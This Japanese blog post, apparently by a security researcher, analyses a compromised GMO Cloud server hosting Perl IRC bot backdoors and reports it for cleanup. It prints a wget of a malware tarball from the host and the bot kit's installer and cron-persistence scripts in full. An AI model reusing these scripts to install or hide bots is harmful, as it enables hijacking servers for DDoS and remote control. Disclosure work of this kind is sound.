GMOクラウドのホストが #webハッキング事件 にやられていますね(写真)

IRC Perl/Bot (Shell-Backdoor) pic.twitter.com/OqsKeWhNNE

— Hendrik ADRIAN (@unixfreaxjp) February 12, 2014今日仕事@電車の移動でパート確認したら、ハッキングツールが未だ残っていて、さらに、つい最近OpenSSHも入れられたそうです。今日迄そろそろ10日間立ちますが管理者は全然未だ気づいて無いみたいですね…では、ここで報告しますよ。

今回さくっとビデオを撮ります↓見ながら以下の説明をご覧下さい。

マルウェア的にツイートしたの物はPerl/IRC-Botで、ハッキングツールです。種類はトロイ・バックドアですね。

色んな機能を持ち、HTTPプロキシ機能、IRCサーバのリモート接続機能(Bot)、ポートスキャナー、UDP+DCCのDDoS機能、と「BackConnect」っていうリモート管理環境です。証拠としてコードをそのままで引っ張りましたので、ここで安全な環境で見れます。(コードを壊したので動かない状況で、見るだけの為)

"web.is"と"bot"といファイルは上記のbotです。



それだけですか? いや、/icon/の中に未だ色々があります。。。

ダイレクトリーの中に"bug"と"lol"というファイルもありますので、

…別のBOTです。機能的にもっとあります、例えば…IGMP,ICMP,TCPのDDoS Flood攻撃機能(!危険!)、リモートShell実行環境(!危険!)、その他ハッキングツールのダウンローダ(!危険!)、マルシプルOSの対応ですね。

証拠としてコードをそのままで引っ張りましたので、ここで安全な環境で見れます。

次、別の似たようなbotもありますが、"xdat"と"xdatt"っていうファイルです。同じPerl Shell Botハッキングツールですね↓

証拠確認の為、安全な環境でコードを見たいならこちらです。

これから大事な情報ですが、このホストにある悪い物は他のハッキングされたホストからダウンロードが出来るスクリプトもあります。

下記はそのスクリプトです…

↑上記のコード綺麗に書くと、ハッカーのやり方を見えます。対策の為この情報を知っていた方がいいと思います。

では、この10日間でこのホストからどのぐらいハッキングツールを配ったのか?

後その他の2点もあります。。。

この/icon/のダイレクトリーにもこういうファイルがあります↓

適当にダウンロードした…

$ wget hxxp://121.119. 182.119/icons/x.tgz --2014-02-21 18:00:31-- http://121.119. 182.119/icons/x.tgz Connecting to 121.119. 182.119:80... connected. HTTP request sent, awaiting response... 200 OK Length: 376065 (367K) [application/x-gzip] Saving to: 'x.tgz' 100%[=================>] 376,065 427KB/s in 0.9s 2014-02-21 18:00:32 (427 KB/s) - 'x.tgz' saved [376065/376065]そして…展開したら…

$ date Fri Feb 21 18:01:45 JST 2014 $ tar -xzvf ./x.tgz x .x/ x .x/mech.dir x .x/vhosts x .x/m.help x .x/update x .x/bash x .x/m.lev x .x/cron.d x .x/inst x .x/run x .x/r/ x .x/r/rsignoff.e x .x/r/rkicks.e x .x/r/rtsay.e x .x/r/rnicks.e x .x/r/raway.e x .x/r/rpickup.e x .x/r/rversions.e x .x/r/rsay.e x .x/r/rinsult.e x .x/autorun x .x/LinkEvents x .x/start $「start」というファイルはインストーラーっぽいで、中身を見よう↓

$ date

Fri Feb 21 18:09:03 JST 2014

$

$ cat start

#!/bin/bash

if [ $# != 1 ]; then

echo "Tasteaza : ./start canal "

echo "P.S : fara diez!"

exit;

fi

/sbin/ifconfig | grep -v "inet6" |grep "inet" | tr ':' ' '| awk '{ print $3 }' |grep -v "127.0.0.1" > vhosts

nrs=`cat vhosts | grep -c .`

######variabile######

D=1

B=./vhosts

######install######

echo "######Multi Emech on Undernet######"

echo "##### bil #N.A.S.A. #####"

echo "%%%%%%%% 真??Undernet !!! %%%%%%"

sleep 1

echo "Am gasit $nrs ip-uri"

sleep 1

while read line; do

./inst $1 $line

case "$D" in

"1")

echo -e "\b\.\c"

D=2

;;

"2")

echo -e "\b\..\c"

D=3

;;

"3")

echo -e "\b\...\c"

D=4

;;

"4")

echo -e "\b\....\c"

D=1

;;

esac

done < $B

echo -e "\bDone"

./autorun

./run

$

そして「start」がコールした「autorun」↓

$ date Fri Feb 21 18:10:25 JST 2014 $ $ cat autorun #!/bin/sh pwd > mech.dir dir=$(cat mech.dir) echo "* * * * * $dir/update >/dev/null 2>&1" > cron.d crontab cron.d crontab -l | grep update echo "#!/bin/sh if test -r $dir/m.pid; then pid=\$(cat $dir/m.pid) if \$(kill -CHLD \$pid >/dev/null 2>&1) then exit 0 fi fi cd $dir ./run &>/dev/null" > update chmod u+x update $そして…「update」↓

$ date Fri Feb 21 18:11:25 JST 2014 $ $ cat update #!/bin/sh if test -r /dev/shm/.x/m.pid; then pid=$(cat /dev/shm/.x/m.pid) if $(kill -CHLD $pid >/dev/null 2>&1) then exit 0 fi fi cd /dev/shm/.x ./run &>/dev/null $で、最期に「run」は↓

$ date Fri Feb 21 18:12:17 JST 2014 $ $ cat run #!/bin/sh export PATH=. bash $などなどなファイルもありますがIRCボットの関係です。 ここ迄見るとこのホストがIRC経由で色々悪用されますね。

最期にハッカーはOpenSSHをこのダイレクトリーに入れたみたいですね。。このホストが完璧にやられたなぁ。。。

まー、結構やられたなので、本当に早く直してほしい。。。

このホストはIPしか分からないので、一応ISPのabuseに報告を送ったけれど(10日間前に)未だアクションが無いですね。。

とりあえず、もし手伝う事が出来るなら、本件のクリーニング手続き又は報告を責任者にお願い致します。

ISP↓

まー、結構やられたなので、本当に早く直してほしい。。。

このホストはIPしか分からないので、一応ISPのabuseに報告を送ったけれど(10日間前に)未だアクションが無いですね。。

とりあえず、もし手伝う事が出来るなら、本件のクリーニング手続き又は報告を責任者にお願い致します。

ISP↓

inetnum: 121.119.179.0 - 121.119.182.255 netname: GMOHS-DS descr: GMO CLOUD K.K. country: JP admin-c: JP00014991 tech-c: JP00014991回線↓

inetnum: 121.112.0.0 - 121.119.255.255 netname: OCN descr: NTT Communications Corporation descr: 1-6 Uchisaiwai-cho 1-chome Chiyoda-ku, Tokyo 100-8019 Japan country: JP

0 件のコメント:

コメントを投稿